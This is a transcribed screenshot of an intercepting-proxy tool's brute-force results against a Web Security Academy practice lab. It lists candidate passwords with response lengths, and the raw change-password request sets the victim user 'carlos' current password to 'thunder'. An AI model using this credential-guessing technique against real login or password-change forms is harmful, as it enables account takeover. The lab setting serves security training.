 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response ... Error Timeout Length Current... Comment
88 987654321 200 217 4013 1
89 dallas 200 261 4013 1
90 austin 200 6714 4013 1
91 thunder 200 262 4010
92 taylor 200 255 4013 1
93 matrix 200 3984 4013 1
94 mobilemail 200 231 4013 1
95 mom 200 258 4013 1
96 monitor 200 4885 4013 1
Request Response
Raw Hex \n
3 Cookie: session=hSQ1j2eVanGA7tGhKfa98WOPojHtZflD; session=55L38hpDG2TXv1ZGZizjUMraS9EZMA7Q
4 Content-Length: 78
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a04003403ed8d5580d6c14b00580001.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a04003403ed8d5580d6c14b00580001.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=carlos&current-password=thunder&new-password-1=222&new-password-2=333
Search 0 highlights
Finished